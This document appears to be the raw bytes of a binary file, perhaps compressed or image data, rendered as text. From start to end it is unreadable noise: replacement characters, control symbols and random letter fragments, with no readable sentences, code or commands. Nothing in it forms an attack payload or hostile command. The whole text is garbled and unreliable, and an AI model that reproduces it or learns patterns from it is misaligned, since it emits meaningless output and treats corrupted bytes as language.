�R�.��TTH$e�$�r���>�z��0L '7W (�ZŔ���I���Ӭ��gR���=?L3��3�݇.�ݡnuWq�	��H:Y�ix�bU�����"��N�f�3�L-�'ҕK\�B�3@m���>Ȱ���'��u|��<�:$���@#,�9��6�.��)�����e�����]��������{��_U�����Ғ@��.T�I�XT��$	V^��2��Ĵ�ے�� ���`���z_-:h���EчI��F1#����7aZ���T���C3*y�|]|� @�+}0�l��pgIA����8]��T�W/�H��3�1������ ���U�7�����@�$\�Sa�V���=��mhnzʺL�(C%@�)I��r@�A� �����I]@��.-�)z3�ˡ�C�a��R�R�� �n��j��sg^+��OC�v���q�����%��Und�*�S %����4�^�J�g��N����Ό;̣�D4�kh2�p�ʊж�� +�y?������};��y��5b���$��­L
Sŉ`�C���z��r�-�Y\�'4,�\�I;��Մ�K�� Ip�K�pAe`
ܹ����s��51#�5u(H&��)r��0��H�b����˳���H��!ItV#Z����4cW����������э��f3=9�>���,ˣ#�֍�VЎ^p�+ j�,�|����3�C�a��k�{N���B�ƙ|�^C�x?��b,�E��E��ƪ\Gѥ��9,�0�ȐpE`1�����7`����f8Ӛ�n�!�:L%�V)V(� T2B�L\��c��c^W_�n���=.�R��$Um\��Zk����cх^_?��,,��ɮ�ϣ~w���1E�ݠ���f ���c�3`F0�N��_��6�Ϟ��|�->�_&��V���y�C����W��uQM.�I�Z#,Z�3ľ�f]܁g`Ɔb��an�b�b���عh`�6�F~�U\v,��bXֆ�s��6$(1T�)P��R0o���)�/��Ά����[�������R�dӉ^\:��xx=n$��G�]@o=}\��%�W;�!�c�gt�-���5�R:���b6��h�(4r�
>C>��X��t���N�IpqؼO��uoG�릶.��Z\�#-\�������8)�&��D���;Ab�62�
d�)>!,����c���t�A�0�]X���SJ�o�F�/m㽕��l���յ���Rp���';g6o���5�4��®v9��M���bU�*2��7
�Ud�3���-�y��j�LCu�/�R����=�|���滞��^����=ϲ���pk�Y���I$��1�?���O9T���eB���ڹP.TPE�@p.�ϚO>�����R{T�.�@�h�hV�M��������_��o0;��I��[V;2��5���s�s
�]Ǔ/#���!����&ê�H�D��yۜ�R�mA�{���)"���;���=L{��0*�u�֋���-W;ʤ�7�����|nן�O���0�X����`}���X�TQ����(w�Q�VHX�Ab�*����)�k�/b�AT�@C4�5�
�sy�ע����|^ޘ5�e�wVI][B6	�;�����r�L\��%RM��:��hF���=V!�{�+jtRm�Z������2r�\�iӁ��L+YեA��~��_��zؽ�k�pn=0�54p�T�/�����G���_7��g��x����5���@� �Á�����PH��L)PW,�\e �� ֱh~]l�,ls�;�ߢ�3=^Ծ���()b7R��LVzc������uy�9�`w�����R�i�3����������=W��(tzM�A^zlP�~v���Q7u@�� My��K�J��־S���?e�*k���ָ��YK�u��FWl:9�n����� A����ǚ�5�_"�GWZ�s�U�p�\k�Es���`Y4�9��k��?:�����>�=sHr�Z����v�v�7>�~�hϢ���*�CWJ�sKK�s~{�,����5����Ȁ�rł�%5dё_?���Mb��sts�p��]F�~��E��é2D���"�!�x7��<���呬w���4	����_��5��r:�v ދ��8��4���G�ۑ_9�7��rw���ϊϨ�������Cy�dL�A��P	Au�v��Ss�焣+)Nʵc�Bs��Y]�L\��X�ӭ�&�n�:3i�i��� ��
�JK�q����Ko�iC��a��vBB*��CP�8������xX���IP8v�Iܗ\hj]�l0eLSA�)zţ@�|��IY�r��V�'����3�|� �Hވ�U��+S^�'��ר����O8�����|��xD���}
��]�)�~���_�ND����㫿���,�躠�T�f2�DI���L�:|��U)�F��1��e��ٯNMN^`b�)*�J�&��&4�rw��Թ.�1�wVM�a���#���5��m�S�4P�i�KnųL�j:��ɣ�t,  ŀs�\i7�6'���#��htz_���|�^�k���o\6`~���z���g��룗�O���Yz??�/WlD���3�|��hG�'��_�-:u��jХ�h�#fp�SKfKB���V��;�ˋ�++�mm�]m�rv�׏[Ob̒�!*��iIrs����}�N���03pRF�lyߚo//��U��l¬ȥsЄح�MS�����KcWk:�t4�f��w�B�Z~_�����>S�y!���Ƚ�[:x�'��J;�9�gG*1Rݳ<=��_䥟��S�f\�k���w���z�T�ϲ��%Z��g���� ��{ PҠbCh�s�9�1�⮣��^�Z�j�[R�U]&+b斖�=<�����c��ȳ����+%����5����+Ï^In�o[
%fk{8=J���zf�Q԰���H���%P�4�r�"o&_?H�#��+O���L^��7�C�s��	<n�r�z�[I�������>Y��m>3��v�]t0�Ξ�p>�y�Dı�$�+Y�&c�D�HR�!Q���
t�s^i��M��ӫ&��1Mh��%JR��g����o�;���4�UB!j��L������˙�rV����ry�ִ]s�B�FB���N]lbh���(���2�3,_$��O�#��������������Go�}�=@)��Ql�kk�5��zg��RE�n_��33{�����g������*�F�;4�!` ؆��f�fzy�0�i�AI��Kfv)>��^��ˤ45-rRR*�@Cytb�_;�|o}Wd�V���>ڍ*N$�'�`s�G�hϟ�k���X�=u�i�2j\��Q��=s2�+�6�X3�Z �D�8:�}�+�I�OO���^��z�פ���B_��`~��V3�?�r^^�����7�|'��P�����R��Nґ��">�r�j*
y���v��DX;;E�!�0�Xr
S���Ի�����5��DPت� �_;#=<�o��$>�z�UxZ�\~oo|�R�	�����^~quy].|hw��#+@�����[�34�E��Y�$B-X��:�s��[!�-ך��	s�G\���^�Iw9�������ڜ����̥�^�ˣ����q�������� ���p\�K ��3>;��'���M�M�g=��0�},��mfJE�A6�h,��Aee'I�!��?6�.ֹMc��Բ�"U�؁�4p�o-y�����k�O;�W��3M�y����^s/w��?Z�f �M.ez��d�RFl��{3>ᤆT�,��Td�t�H��Ӗ�D0e����=?��s�^��ږ�6�5;��4���r@O�����#Gq��p:�F��-~W@^�U.��屯�!���aӖi�M\��;��hfSM���@�����in6Լ.�t4�����)���4�A!ʕ7Hj$���`�N�fj�Z�Ɛ�{����&M,5.k����G=.J���:c�؉��5�р��U2���ۇg���|���
,Z�
}�u9RY��F��}~w��Ȟ����R=���&��G���Ogx7e��֍�����韝�;�y�n;k6R�.Fo@��W��5́��(��q�#4[)�k3��=u�@�M�jcN\ �,al{2�+��.��i��mK�����\�D�:�]�^|�9�>�D��2��'�̌�y/[�^�RѦZ��K,,��
����m^6�<e�6�*����ꖬD0�=6�4��Ϙ���wW.{y�k���}�}9l\��q����5���>�V�&�d���7cG 룦h~U'����mf�c��kí����H�Ő�aWQ�V"Zu�b^쪬�aK2\�cq��M��i	7f%���דF)��~�:�W��:g�;�ۑ��"@�%�B2���_����H=^;������s��Pq�[s�`��U�;ji�4�Q��Rē	1,��[����>�����0t<�z�9��i��pGk\,�����5�{3��䂮���t��iq�>��4��0;-�{��iÔY����P�2�SWT"<���DV�U�v� �s�Yk�`M%�,��F�Y�R�����o9��'K��-m֧*Z���Z�IbX��_����y̬�FRw��Q4KT���-L�fx��@�sbV=��=WG���ϻ��O�k�b�;>�mq��!z>V��\��V�����\]\6qt4r�{K�D��2�.Ge��@-�bj�^� mՕ֜(�R����	��� +���c���ˠ���ؙ]Z�C3KG'�����W��6�[��+��<��MJb�`��ր�y�Y��K�8̳H�3B@#\:���+��A�_==��܈�eє�mg	������u��G���G��~uϣ���'��|�mz��*z�/n=�)��2a�e��rX�t3#&�\��(�?�t���� � y��c�٣���1()s������Af�Oۘ]������� �V�
$#1�0��<@��|�wn_L��~��ZjO���/h��D;D�q������Ӌ3�/�`k����r���F=���\�y�ĕ]�o-�Y�L�wp�˝ήN�E��=o��~#��ث��f��>��4N%����%:9�l��;����}�;�urִ3=��g?a�љ�}����5�LJ�"Sٜ����c]Kɢ�ꩌ`����zk|.^�[(�I��H6�9Zv@B��~��r�]�[���n��ϧ������PBl�����d�i�����/w2�Q��@Y-��)�V[6ħF��k:��ܘ�W��C�cd�(��_*>��q��Ѯ=�r|���<}L ^OpI��^5e#
��1���]��[�>�~kS�l��ӑ�� 0   ! 1"02A#$@34B%C5��  i�ͽ5���9���y=9��-@�	�4m^���"��]�+D^���*�h��(hhM#���Zģ��!����0�iM6�K)����@��bscB&!P��cS�B4PhGV�ʥZ5��%Z��zR���`���
�1���8"-Q�ḱZ킻f�Ū��r�Aנ�@�P�I���<�N�Pu'�ր�W�W��G��/I��(�<����w�]H�U���4�mR�) n�EoA��w�t)��Բ�#B�נoOKw.Sѵ�4�M�w$�v�ӣ�����6��ҭ�F�w	Ͷ��\M)ÚѾ�#��(9`t!5Խ�i���z���A_���Nds�Oi�U�7�iKj�N�o�j<*�kj��#���M���Eh����F:�:K�-�|�?�F��S�5]8+D"u��J���-7B6��\�xC�tmU��J�&�8Z�G�]iM"-��"�I}R��֭*��Ss�^�Mjn��u�4�ԝ�xV��){'�mΔ�/k�k�A�*�|w�V��zR�Uj�S���ɤ��ۑ���N�v(�֞��DQMDs�C��Q���H�&[PG��Q���@��Tt��x�� [�z�k�j�*���֕"�^��mi�Dڤ
�*�(��)=&:ի�+G2ӚSy@Yo��a��cG6�O4��������`��D*�M&�}x_��Rġ���R
�N?#�S��7�馡T�-��W�:�4��ޞ�r}~ɵ{P�B�E��:z��x���-6�:Z('M/�F>DhÂpC��&>� �l����͵��t(jB	�4�Bs���Qɸ#�^�N@��ڤ��4�Bx����H�����-P�ժ<�V�''��!�T�<��!ZZ�tk��-�YN�O���ܚi�up᧍-�k��j����-1I�;���O�a������#���iDr����"��F$X����R!��S�S[��R�y:��&;sQ'ާC��E!��r�sw��{U��I��<Y
�:a~$s�	���P(���ǉ��E"�}5�ji������-z^�y/f�1����jth��H�B��^�r���J
��M"m~�
�C�z��]�<+�'6хr�4�k�p(� �U�}pt���e�NH@/J��19�Jڢ�J'�.��aE\���n����yV�U��xkUP<���/C�<"�5U���k���r��t��^�Z�Ҙ����ry��_��k��D/D
�9����&��NA�l��A~׭F�o1{��QÂڀT�m^���@�u��/N�E4R/�����rr=���l9��p�-B`Qh·���^Ŀ0�p��/C�.�7Z!{� oG��c���e�p:�U�y����aASJ�H����� N�	Mj)�K����'��4����Ûj����&��� h��~(j�m�F'�!�պ�R��7����n��L�֞�!�(�M��S�b'm'��B�{��'z�_�j��`���9!�4qWem�ފ��ʐ�$�^\�p�H;G��U ��9�A��&��)R"�`MG��J�mx�6�)�&:�sy@׉	�B(�����L�Ǒ&�Z;ۓ� ME~�����y�'����S͡�O*�*T�}"
�^�Z�U 4��Q���h
?$U�wKS]���u��u���EN�M4���ą����+��U!�Z��,u��z�í;J�㆕v�Q�̧�z!�p�EU�����~5�1��KE��^�Z#i�6��F�[I�h7i{�֏n�-���n���	bx��|u)���P�5_����QA^���r���!�MA�7'�]H�+�CY_�Z��5���h�DZ�T��n�[Hз���I�^׭:]/j�m@�n�_%9��#i{W6�&�>�A�N���a��"�:dr���� 4��W�)�����<��E]#���n�M'�HV��פ�r�T�R��j�j��Ri��zA�Ҥ4!�(�އ�y^���B6�h�҈@�H}�
pR�j7�������������Q�F��ȧ�P��i�64�i�NPǡ�x�j<&��<J/ۭҵHy��V�:{T�5�u�Xp�zZ"��
<+�=�Oe9���Y��ߖ�ӓx�؋�<�S��ry@��nC��8����1��U����v�zn��!R��p���ȍ���܇��(s���Z_��ZXljT���y#@��h
��o@��JG�W��599܄ѡ�;���n�5w�IqkU+@�zZ���)��
� |��xI�ܚ�FF��g�4���+[�{_��NOCKѫ�"��
����"JL}���i�G��P�-m �s�Z��7n�G��~H� �=�H�����h���GG U�|	_�t:z�:.�gV��-�?�Fk㗩?%�?�sbt?��!X��"���r�=�7G1zO	�J�����oK��jp��{ h�a99#�ǹZ��zt�}�Q:9��ܠ�@hyN�\5��Ӎ*�G�^!K�	�Z�yA�G�F���Z���*����2�<}G9��.~���Z���Fd�C� Md����:[�W�3Z�^�m�4�u��B;�����
V���՞�r����E���$�ӑ)��A���Kз�Р+J�F�V�«JE��~*��h�5�'6��^���N�_�T���K�;�x���c�_
2�
q�ܴ������6,�Q^�����I�"�M���y��� �v�C�RhMm"t{�	�1��Z�4>��ځG�j�'4<5�)z[�zMv����H9Z(it���@�O9��#s�wQ�]�Xy ,Y�Z�'8>0�]�W��A�L�tɺQ��c���? 8�"	�Lr+�{(�Qӫ�o���4 ���}Mj�h�E_�T�@�Z�
���V=kI�ԵU!�h�P>#G�^��`�9G*d�eW�c�c�����  �P��L;WJ�O���3":����U��ԇ�	M�iɃ嗣J܊kQb�H��:��4q�.COj�j��Aԇ>4�Oj� �Mv�Z!n@��@4�(�\�����͘�riRk�6>㡈F솆I��r��TTn�����4�ZF�
'���|���u�����@qhi���+Ҵ�oM��K�q[mz[�A���۠*���xV���Ztk�� up�-ڸ��z�q"�:i2B-%!;]�ܾq#���,:�g*��Rw����c_h�hQE=�ߓ]���5���7!*��/r+A ���ДqР�jM"m�?㸏�s� U*@����t�k�:{ѧ��V��+��T�f�G�3��'���;�X��µ�/��ff1ř�x���}��[�_�o-p�5ݷ��ϡ�c�(�h9V��B����;��u��C�wi�V��P���+D�z	Mզ����Z��m[5R��{^��p���rk��ף]��Z�/k��ZzW��l��4���@P1�?����[|V2c���t�'2�-���sa;L�E�B��������V��I�^��AN<�ҽ�Z4�t��Mn�6��^�	Wk�ܷ+�]gW91�8�-H�D�+n��Z�K�k��Z��9��ܩzWj�{Э�b[PV�-�X�s��ʧߚ&����=ǰP��f�z�h��9�5�^�_E��k�� q?k� �����9��j�Q�I��6��T�h�[bw�J�ij��-{�v������y֐Z�j�jo5�\�+�ܯ�+W����J�_]^s/T&�;-�.�3P�I�+nt <2�D�;�����)����� ���9c�dDj�B\�ťZ!���5��ꄔ9A]&�U��i^7�+A��
ӝh�4߁*�-^�6�OZ߀r<�ߋt ��
�$�;�PWMn���F�-;ԇ�:��JjNvZtV���A�I�AE���v�?�Ϳ�@�2�U�@��pA��5n���oC��U�H�S\P�BsV�Z�ފ�zV���E��R*�{��7�j��^�+!n�:�go#��'nN/��h��+2^�ʌ�'��'���xL ���]�� �k�)Os�w�Fͪ�,��*��A������w[�j-pW�P��(/k�j.�ܮ�hD��khp��iZZ*Nji�p��Z�J�m��*�鸮�.��*glf�w�dۓ������լ������2Srl�dG�2nT������2A��=��Ώ�h�Т��t��R��	�ek�lEV9}!� N�������(G�.ִH�t�}�����Z�Њ �t�#ʥh��pUV��xy�ێ��F�K��v�w'�1c�����H8�s(ɞ��
l[Za�G��d���c��f~ָ9��3BÅ8Ȃ�J�W����_��_����}�A�O��sr=�ڍ��]����U�n[��U�H�H'�V��[H���Z�Q�zR��ZR� |z��x��k][
�7'�qd-�>(r��Q>�񝇓.8X�������,���Y�ӛ�s��-}/Hp��w�h/h�EZw��J��nV�~@��%�u���	��+� �
�rK�19 Qŕ��+V�[��h&���nП�UҴM&Ƚ�^��ir��z@�4!z@ޜ"�Eh
�� <V�7'/�y{T�{���Mv$�/����a�l��{KV|_2폓��+mt��8�{$n������ڿ��,��iР�#�����XS��A��k�J3���@�z���q�z8�tף�;ɋ���Rq�=�oJ�"�#V�JЭԏ(
\���j��]��hZ���Oƺ%=t����I�Y���5��,�K�P��G	���K	Ɣ�4}F
rk��ke�=#������M��;F�>Ú�yCBk� �E�p���h�=_"B�������H�JN��N�v'IE�k�_*����jk�p:S�)�A�)���B�D/j��IKrs�O�.�S��d��Zc��W%��,M�d�;�v\X�a1�<�ԝJ-��r�� N�f��?��~�(�#�-<��~�юDZ�ij�n�����~���j-�"���P�w���i�D$��֑�h�S�\�o^�-EZ"F�YAzGKD+Uh�WJ�W�R~^��m/����]�''k!����q�3r:+T�6|b�59�	s�Z�i��t�.�z�-���+w*�S�kyLrv�U!�ja�W�N���AZw�����>#R�����\�V�kv�!�h�3j+D���5���Ѕ�uC�o`��8,�����4Ɍ���Z�@V��t-zwO��^�]W��؜)�|L�������7#��*��#�tK�j�Eh��������_�w-<����`s��H}kI�����[�6��/[V�WGk�Q[A�j"��ޙ��h���y�n:�?Q�4)�G/i=P'Zڛ���,[���פ���ձ����g� ��s$���;�����Q��7KW�r��D.$l|!�Y� ��m�|W�_�������)8 �(h;_޶�ʪ�v�������!Z#ut���ӳ_�����ˁ8����G҇H��[���� �g���� ��6|\xo�.1,I{� li?'�#F?S���I�~���Ҏ�Ӆ�H/�G��R
�O�^�'h-�t�XNe�K���� ܄h	�=~H1��DnNe 8�w+V�h���9� 򏦍Ţ�Bp�A�'�M�F�	����l�P1��lnZ'G,E��y۔�E��ۅ:W��#�� ���j��3�G�="gpDij���HF�ҥ�Z�����4��'�G�)ܞB�)llBB��{EU�m-u�F�}"ACC�մ�i{E+�c�4e��m_���]���2���&[`kS4����d���͍�� �M�O��T���?������[ZN~m~�F�&�r!�E���)����o��РW��Hx��s�HE��:Z�K�ZR��U�ښ�D*U�++��P��\�ޚG���D�!�z@�zoX���Ӻ�F!ʤ)foP�vC�Ħ�%�$������ R �o��q���O�߉Ou&��W`p�w
��Or�ڿMu���Qv�>��8�~�B�V�h(�AܴZ����_���t�B�F��i������ �@��?&?����"�ȗ^��ߝ�ׂ�)r^S�P�,�m�5��ߔ�� HM6�� s���?'{���
{����~%���E��M}���L4F���[�@�@��+~1�V���|ϧ�*�yJ�+��;�����֩W5�!�Z�HXW�_�_��?�1���ǁ�r^m����N�'D\���,�n=O��� �"����9��m�w�-�O�<���i���57C�j��H|SN���Oi�P���h<��Zڴ8-~��:�^�J��*�P;Hu��t$�������TH��C�}�"��.,}�ƋV�ZH(u_��m)�p맟�]�$�����z�'��&�ܦ����j�e7B�W��m���= �|e��W��@�|�K�:n+�HH�� �)9������=/z��o-��nw�!�~��,�X�LC�F�M�s;�o�K�O��q�$mq��C,nV8r �O�hSQ�U�x �t�~�`�6���r��ӠM(�JiCPtw��vʤth�Rܝ�k�!��.�;�ki˝}���+�Q�� ��M+�V�GO诙���&��f�!�#���LIͩi9����+M=/1��/���1ȃ{dͧ)��P@��!��/L)����pui���V�(j�AUE��� G����9
Kܰt-9���^��zZ���zw���և]���(�����?�0 ����)� O�ʌ�B8��X˟�C dA������nw{��#�t�����3[z���7!��},oN�r���i�Ȑ8s�n�����O�JiQ�
�xA98s����@ާ�D '�p�v��ӡCB�	� �^�F;[U�k�SINw��-�����[��֖Փ�@��f#> ����frk�:
��_���/;i�n�1��2�����1��N�E'L���I�5�N���?M�y_�k����9��˅D�4Ja�@��4��v����+�?[��N�By(r��ӝm-��k��pM����4�t%5�G�i��� �h�
8�VǠr�� 
V��f��e��)�Ҙ�c��ݧ���l�LQ�ǋ����r�^�.�ӻ�f{{d�?������cyh�HG�<7��� Qp��Ko!4�{]��B�B7"�&���j�I��U�کm]��l]�V��)9��-�7�5�[Vűl]�����6��u&� X����2�ٚq݉�$=+)����܈��8uw9�����^���7L�>h\��rDRiښU֑��ӣN�HD/ZEܦ���ƎI��@6�h޴�t��8Uh�Z�/h�PзC��� D"�^�m[t!eAށ����7:����G��.&�\��(��č�]=���{���-^���7�a�v�O�jnd�:Ř��E(*�4�v�a� Su<az��h�����E �����Ź^��ܯJT�r�D+V��H89�V�t�h�D>�ō�EČ�i^d ݒ9�u,}�����b���G��vG�����l���vOG��1�V�-���&!�}�F P�pL�Ɂc��\r����Nj�+�	��ϋ�h���/�7�Rk��T�ZV��֍u��]��mD-��5��K�ں[�|��l��Z-U�^�ڇ*X�S����꘎ƞ	��L tvN�9�Ա!�\<��h*գ�0�Yjs>J�AAKdF"Pu<�u��"z�&9E�R���Oj-��S�z�4�G�ӡm+ЍV���+�6�t�ԍVB�=*�P�!��AF�El*�iJ�"�Q�ِ�k/H̨�ӳ:����1b�C^�����V�d��~0�w��Ek��J􅕵��V=&�E�� 0u�%Q��W��'/z^��@ߙja�� ���n^�[�N
siZ�� ��Yjk�B<mzWi��}�T����x�ȃ��y{���W�-͇�eI���N.sl��d	�oɯj�����9P;s4y�ߩx2;�= ⬕�p�����U-����iA����	���&�ǠU��~5�Q=�a;���kjs|izV��ܜPzc����T��HC�}�[�ZO	&){������Y�*>���N��$����ܞ�]G����m3_�LׇG���'6�m[�m��j��|�&�I��G�qT�2!X��a�E��i��:Ԟ^�۲��4���G��W���Z婒�ƴsQQ�<m5�yNm*A��V���1�Q�˛�u�����u���+�r1fu��	��nv.p7�Vv�[�M��bh�&��-
#����m�Zp�.r�zkطK�qz�V:��,�2����@P6�x�� �&��}�A�B"�("�^���h�U�_J��	Ͱ��S�hC�ִ�-�j�����1�ypt���z�f~��ކw������n�	���Rv�k2ALpA��ij8�2���q)�H|�[KjکlB7n�Kj�&�MҘ�&$Ьl�1/��V/^��L��V���4��v�rw%��_S%iT�|v���i*�Z�zA���<!�JqQ|�����"��p\����rL���-]z��@����P��3(�`L��V�Cڻ�r��&l�7�7ⷠ���zJ4޽�������rĠ͟�� #s7S��������ޤv�m��˔��;l�
D U*�XZ���:������w��5(��B�lW��2+nDg'6*8�o�~��Yl�Eѝx)?�|�!	��L�L��M&څ-�"���a��SZ�[�rJ��-���$�d��=:	b8�_+�&��:�i�� ��w���~Wr'_�rV�GG7J�-���4�j��5)�&wg��w�%N̎90x���]���w�˸ո}�[��S�sNܝ.^Y�s���I_��7�DV��BBye�<�ׇ"��pQ�L����Z� ?#ZPB��\H�Ke���^�Kd�:�\�&;�t�,^��r'simj�4�VN��lA�v�j�iK�܁E�w�%"�eL�~�cD^a	�����$O&��h��KN��R��; �s�%��K��ݥ�qȷZ�zԣ���r`�Œ���e6�g�'z�E&��k�+e�{U�^�I������3\��ށV[��>7FC�q�E ���![M���s�&gU��,���
@rg�|+´.Wz�K޷��r��8�ˋ�����<��s��b�F����ژ���ӛk����1̃k��C��G7"ò�lr����KV_g,��E������m��7~gLy{1���}�v�玣����r#jnL�_R\b�Y��)Xcw�y	�njnU��a��Aֻ{Kt{[-�[�.PmOĬ���#~�#[Ҡn-��E���iU��~>����U�� iy2�G+rk&x�̧��s����H�r��'�.�}˽"���dȓ�3�]C(}$yωZ#c
%��,jɚS�nB�~�㐩�L�ml���M� �͉���y�Sl���SrP�"sU�z�Kn�Q�d�(�)E3$^��;��Wұ��c@��x|;Uh�6�4�[K�u�0잏��2�,Т̖��CO߅�=��Aԭ�+�
C��<�o���v^��`"C��N��jڶ��m]��0�/�/q�t����н�oM����>F��M�x�;%kK��:��6�N�OO�|�h+�I��-E��h��3%�BX�F$l ��si�n!G�樳Z���@i(2�]�j�<�4�#}�4,���c���Q� %ɐ�i��~g]�r��!ǁMw�ԧ+�	��ݣKV�Z�Jw(� ��L�7�H��>+�a��>�&�q&�:M�#fЊ�.� �9�jsQjs%|i�A��"�1oE6"|1V�{Di�L��E�B�%�N���Q�yQ0��ƻ���j`vcrˉ�qe��И�U֛U"4��V�B�8���mU�J�CB�OrɓkpG�ַ-�իV�Z�|��V��[W��Xl���z{A0�4q]G柎�	��1����%2ښm4�^�2eivCd?B��:7
T��Q�9�<֔�/�҇-��ᔘv���*G�Z��0��mRڽij��/���zR�v�R�T�]J]�C�m�V�[��nV�̓���V�^���p��ט��>�R#w�cړ>�->�!��v�iraFv�h斨e0�L�O����Z�鸅������U����C���$x����b��B7n>c� ��<zV�K^�R��:W�U��@�h!��{��R��r�!�իV�Z�j�حZ�jիV�Z%f7|]V^�8C��"�A�mNb| ����v/?NB�B]���T�k����u�neِ�\��BD��B���~���Z��(�E9�ڽ�m ��r�ӗ�9̊ ֲ�����k~ �Rڊ��@PԔ�r�Eӹ��^
�/�jիV�Z�j�+-�b�N=�6��r�Kj,Nb|V�4v.����$"����⬮���.3����ب�o��5�[)a�"���7�^��G&��(�qCAm/JC�x
^C���Co�GOZ��V��URR�=��O*W,�'k8�F���ض��j��jբ�8vQ#q�N��ʭ)Ӣ�a]�[m�s81"�TتN���`1u'�u��� ���ܰ�� @��ǰͩ�\4|dn�\I"�����m8Sc�0:�6�����Ѕ^��K�jhS�{��PG�{��R챼���j:߁*բ�$��;���;h1���B��:���:4c[
��e"�Yi��X���>�w��ˣ蘬LÆ!�ck���Pn��A����!Ɛ%�'0إ�� �mn�<
!+�h�Q+q�P��R	ނ��'9H������>Fѯ*A����)��J{���f?ɘ�Q�S�0�m[S����*[h	������ָ�+ڝ$�u�
�z\h]k�D� E����R-�$�6��6��i9�E+��Yh�j;C²�T�[-֤�a+��	��S�O%� !���77p��vܶ9zCJMe����p�%9��՜F3�c2����(�Bڟ�����#�')��/Os�@T��w�Wwr��O��D+F�j)�Z*Ӕ9[)�䆠�O���,X�++�>k�� ��ʃ�V�"�oWj�v���]��(�l[jPA
R`�ʻAv��h���ZZ�P`h�G��S��K�Y�f8�xn��4r��t!R�/���$M�x�ʛ"����[�l�����
4�@�7�H�B�hF+m'p��y�S��+i���մ-�jڽijիҖ��"�Dh�A�W�-��V�x?d��J(�ݠ�N?,��g�j�p5r��Z��F��avZ�& z'C��=7�Δ|�H����J�Z�սZ���R>�����[iNv��)���m�ڶ��i[J�-�9nW���-Z�j��n[���@�֑q<+�(�����CC7>Y:����X^����}�c�Q�Æ�>49��C�Ȓ��t�hy}-�5�5��N[U��Z��-�,-BR��iOv�'!���*T����*U���l[�jӝn�j��o[���n[����իW�J�B^n����9e�ڎ�{�o��#��u�,�U3 ��Z�ep� :X��Q�Ɍ]3Z�:��iZ�mm[��ׂ��ū���n�Ojp 4�2���k[��.v��hT+zܷ-�r�jիV�KF]���M�<��兮��J{�Tqph���|���KI�W�]w{�R:�S���5��!R~<S���c���Hy	��h�5�8[�*�qj�IE�*��D���Er��JH�xڵj�*�մxҥJ�����v�%':L����a��r/O�B�u:
*B���:H�(��!�����V��&��s'b�V�h8�ɔr�hB:Yl�;#G����5�rݠց�+.\��Mw.�/�]�T�q[l������Ek�Em[B�
T��Յ�-�*>�~ͧH���_9cv��O��K�P����_��u�Q�)�?�LK1�,aF��<���6UÓ�J9Vw��|՛�?N�i��j-!1�(���Qj-S`E"�LD̆=1�F�U*^��r�(�ao_�h\)��_�*U��[��o[���nV�Y���� CEؑv��=lz�H��B�!+?6�!���(ߡu.�.܏��|gR�_�G���� �ig7�b��VN`�n6\Y��Z�"-L%��~G{�6bƱ�@�B�9�F�q;��QF;UFH��F r�.1fK^�;��;_���h':���X\�)2M��DR8�z�krܷ-�zܷ-�� ���J��i���8��AN{s� �l~�1��ĩ
/y�-Y��LL@��!Y�㵓�;�� "l����u!s��8�ϓ&���ы3�mrcPUj7�
=~@���6E�ӷ�ldɚ�B�v;Nt h� Kx��.� �k���w-��� �Ȼ��1K����qdi�,bx�u��'ms� �[�u���Pc���T�F8,CW)���Sc�E����8�E�s�f@��|M��Ŧ9KY�r�V)!Ma`�#{ِ����u�մ�}��-�Ol�Ų�D��̠P��RO+m��AB������h�h�x�Ԏ�Y	tNk���!*W�s�T,�(W�NR��Th��[�vӫ���R�) ]��T�W��L�e�������,Q�'1G՟�6}�'�S`�p����Z��Ә�d+��2A�җ�BZ�SI�	�9<[�u�@Pk� �������җm��},�[���`}�%ۚd1C�U#���'��1��r'|�N%)�R���
��p������WNk�_M�$@��X��⻧?�1��I���n�A��Or�[hƬ�=��2:U(����m!@�E��Ӕ8Ҧt<)����� ���O�/_JP�hA���f��e�6C���3�#��v,Q��(�S��9���e�y2�dG+�4)�ɱ�[��g���H���^2zj���HtN��$������`��af���R-����T�6A&3�Q$j	��iz�C��>]����ZJlE�����ZR�[��*U�jv9��&�����S�B:�����%���s\HY����
rz�h���j�;ƴ��7+��.���M��s��Ҍ��$�ru	#�to�L�p�2fH-5��"�T���O���2�G,sKr.\��m� tE�6�p�ky�ֈ��w�
�*VJkP0�ʭS\�%F�R�=� ��,�f:6���rz���_PiK��@z���A���I�$)��J
�]���m5���1C��2�+�z���l�|'Dcɚ%U�[�Rށm���qxV�ʛ�"�v�7)4&��4���J� 7Z1���@�v8�J�`*x�S�4)�o��˪�@t�H!�O��,�����r��]��6D�l.�| �DmMus��X�B9����V���5�)`�74ƘY(� u��@&�hG��kp!^�=�Zv�����*_��[̏m�k�k�I$Yx��a�|H=X]E�&�
zđ͉��z���-�������&�syid�	�e��S�i��j�6V�ui�a���=oN�l��Q�&l��l��/� v���[Ö��(F]�:U!�f�xFJ��cSfi�v2��ވzqh��܌�K��!��sb����s���F��Z] |
)�Y8!�+Ըρ6EK�Z�L�¦�2��v�wns]H�7&V4fea��L7Z1��n�B�ѻ�����m��i;�v�Qa�/�li���l��� T���=��4XM;�d�ۤƽ��jW�QO��;�j9K��~��n�7�iz�	 k�F��e�|%�҃0����l�]�$jrhT�i䜲M��&����d�mw�[�#w���������;~;պ8� �D�����t{v���?/.���ϋ�����{S�e�5K��nM(h� ���/J�ZWJ��r�|=�#
���qi�bՉ�ݲH �d��v� ,�э��V�qk���S�X��{?���G��j��9w_eە-�b�1��6f�m��=����sᇶ�1D�+����k)튜K��i�$�������
aAT�T��}+ҵ��wgW��N"��Sb�
Q��s��K�^�_�B�Fכp�y;��A�4!�H�m[P	̴E,96�x��xw�i�ڢ��Ze��r].��E�-]�9L��h�<-�KJj8)Nքt@|�Ҵo�91�ؔrp�������|%�e	��h��iE_��9pq͵�8��+��#2?�'��nkv�jA�UxH���v�X ��0��R�q�ӥ W�;���@���E6'�q?O��Kd�R��(Ã�gF{�l�O�����Ly��1MŐ>O�Lvҡgm��w��  Z�ħ���N�d
u�9+D�n{C���ݯ�=x�F���R��T��VF#^��|(92bՋ�_��e� �>^���]��� `�[���ޞ��PG�L�;1Dҫ@�)�(p�[-8�?#zk�R\��Ғ@�ל����F��o[�֖���ʅ���"���]�2KNW�ݎH�Y&+\�bz�1�O�8�:��f��_��j���r����"	Nĵ� �:{�0\q�b�R��u8��^OOv6T�����z���|.�Cé9bB'�N�)qT�58:75���tk��������1�J&��Ɇ�� G����e����xg�J��h�VŵZ�PrNk%gU�0cTZp��&�8}����?�Q}����l�|:S⇉�{�WE�R�-��95�V�h�(��?<�QnE֠��?dMS�J(�}���T?��.
